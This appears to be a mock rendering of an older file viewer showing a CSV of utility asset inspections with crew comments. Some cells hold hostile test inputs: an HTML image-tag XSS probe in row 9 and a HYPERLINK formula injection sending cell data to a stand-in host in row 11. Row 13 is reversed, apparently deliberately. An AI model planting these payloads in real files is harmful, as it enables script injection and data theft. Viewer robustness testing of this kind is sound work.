 MOCK
States
←
→
L1 An older viewer: a cell comment it cannot place
Theme
relik.link
inspections_2026-q3.csv
RLK-7Q4M-2KXD Version 1 of 1
Rendered as text, no author code
Comments 3
Share
Mock: a stale tab on an older viewer build. It knows nothing of cell anchors, so it shows the code view and keeps every comment readable in the
panel.
inspections_2026-q3.csv · 412 KB
1 inspection_id,site,crew,inspector,inspected_at,asset,condition,defects,notes,lat,lon,status
2 INS-2026-04100,Tamarack yard,North Ridge 2,Priya Raman,2026-08-21 09:04,Hydrant H-6023,88,5,Bonnet bolts replaced on site.,39.
3 INS-2026-04101,Fenwick substation,Tamarack 4,Tomas Reyes,2026-08-21 11:47,Hydrant H-8936,100,0,"Access gate locked; key from t
4 INS-2026-04102,Hollis Creek,Hollis 3,Lena Brandt,2026-08-11 06:10,Pole P-9332,39,4,Bonnet bolts replaced on site.,39.86615,-10
5 INS-2026-04103,Hollis Creek,Hollis 3,Marcus Ohene,2026-08-11 06:45,Pole P-2778,44,3,,39.91908,-105.09804,Failed
6 INS-2026-04104,North Ridge,Hollis 3,Lena Brandt,2026-08-11 07:05,Hydrant H-1182,41,3,"Paint flaking on the bonnet.
7 Chain missing.
8 Re-check after the hydrant flush on 14 July.",39.70755,-104.86642,Failed
9 INS-2026-04105,North Ridge,Hollis 3,Marcus Ohene,2026-08-11 07:35,Meter M-8900,50,2,<img src=x onerror=alert(1)>,39.85387,-104
10 INS-2026-04106,Cedar Flats,Hollis 3,Lena Brandt,2026-08-11 08:02,Meter M-3394,58,4,Reflector missing on the north face.,39.594
11 INS-2026-04107,Cedar Flats,Hollis 3,Marcus Ohene,2026-08-11 08:30,Hydrant H-6624,75,1,"=HYPERLINK(""https://x.example/?d=""&A9
12 INS-2026-04108,North Ridge,North Ridge 2,Tomas Reyes,2026-08-12 07:40,Hydrant H-3310,44,2,Pole leans 4 degrees east. Ground fi
13 INS-2026-04109,North Ridge,Bluebird 1,Ade Okafor deliaF,78081.501-,88228.93,".secaf htob dehpargotohp ,elbadaernu gaT",5,14,10
14 INS-2026-04110,Fenwick substation,North Ridge 2,Lena Brandt,2026-07-07 15:15,Pole P-3219,55,5,,39.56053,-105.06299,Re-inspect
15 INS-2026-04111,Hollis Creek,Hollis 3,Marcus Ohene,2026-09-22 13:34,Hydrant H-7604,51,4,,39.90023,-105.19324,Needs repair
16 INS-2026-04112,North Ridge,North Ridge 2,Priya Raman,2026-08-11 07:20,Hydrant H-2207,99,3,"Outlet threads worn; cap held with
17 INS-2026-04113,Hollis Creek,Tamarack 4,Ade Okafor,2026-07-01 14:58,Pole P-1720,45,4,Culvert about 30% blocked with silt.,39.88
18 INS-2026-04114,Hollis Creek,Cedar 1,Priya Raman,2026-07-26 09:24,Valve V-0306,41,4,"Access gate locked; key from the depot off
19 INS-2026-04115,Old Mill Road,Tamarack 4,Marcus Ohene,2026-09-13 12:32,Pole P-2985,46,2,Culvert about 30% blocked with silt.,39
20 INS-2026-04116,North Ridge,Tamarack 4,Priya Raman,2026-07-05 06:10,Meter M-2531,81,0,Bonnet bolts replaced on site.,39.65428,-
21 INS-2026-04117,Bluebird Pass,North Ridge 2,Ade Okafor,2026-09-04 07:23,Meter M-5760,56,1,Pole leans 4 degrees east. Ground fir
22 INS-2026-04118,Bluebird Pass,Hollis 3,June Halvorsen,2026-07-09 11:15,Meter M-3852,81,0,"Vegetation within 1 m, flagged for cl
23 INS-2026-04119,Old Mill Road,Tamarack 4,Marcus Ohene,2026-08-01 13:49,Culvert C-3795,74,1,"Vegetation within 1 m, flagged for
24 INS-2026-04120,Larkspur depot,Hollis 3,Tomas Reyes,2026-09-05 11:32,Pole P-2231,18,4,Pole leans 11 degrees toward the road. Ba
25 INS-2026-04121,North Ridge,Bluebird 1,Ade Okafor,2026-07-29 06:26,Transformer T-8175,67,1,Pole leans 4 degrees east. Ground fi
26 INS-2026-04122,Larkspur depot,North Ridge 2,Priya Raman,2026-09-23 09:50,Culvert C-1859,51,2,Culvert about 30% blocked with si
27 INS-2026-04123,Larkspur depot,Cedar 1,Tomas Reyes,2026-08-03 14:08,Pole P-8178,45,5,Pole leans 4 degrees east. Ground firm.,39
28 INS-2026-04124,Fenwick substation,Hollis 3,Ade Okafor,2026-09-17 13:48,Hydrant H-3420,75,1,,39.79029,-105.13575,Passed
29 INS-2026-04125,Cedar Flats,Bluebird 1,June Halvorsen,2026-08-12 07:57,Hydrant H-0915,12,5,Barrel cracked below the flange. Bag
30 INS-2026-04126,Tamarack yard,North Ridge 2,Priya Raman,2026-07-10 12:29,Culvert C-9535,87,1,Culvert about 30% blocked with sil
31 INS-2026-04127,Tamarack yard,North Ridge 2,Priya Raman,2026-09-21 12:50,Transformer T-2526,51,3,"Tag unreadable, photographed
32 INS-2026-04128,Hollis Creek,Hollis 3,Tomas Reyes,2026-07-04 13:05,Transformer T-7883,74,1,"Vegetation within 1 m, flagged for
33 INS-2026-04129,North Ridge,Cedar 1,June Halvorsen,2026-09-12 07:36,Meter M-3442,54,2,"Meter glass cracked, reading still legib
Comments
Priya Raman priya@larkspur.dev
Sep 14, 09:12
North Ridge 2 was on leave this week. Was this
Cedar 1 on their tablet?
This comment points at part of the document that
this page cannot show.
Lena Brandt Sep 14, 10:03
Yes, Cedar 1 borrowed it. I will fix the crew on
the form.
Marcus Ohene marcus.ohene@larkspur.dev
Sep 13, 16:40
These six were one Hollis 3 run on 11 August.
The site names look shifted down a row from
the paper sheets.
This comment points at part of the document that
this page cannot show.
Dana Whitfield dana@larkspur.dev
Sep 12, 11:05
Condition is 0 to 100 here, not the 1 to 5 the
old forms used. Anything under 45 fails.
This comment points at part of the document that
this page cannot show.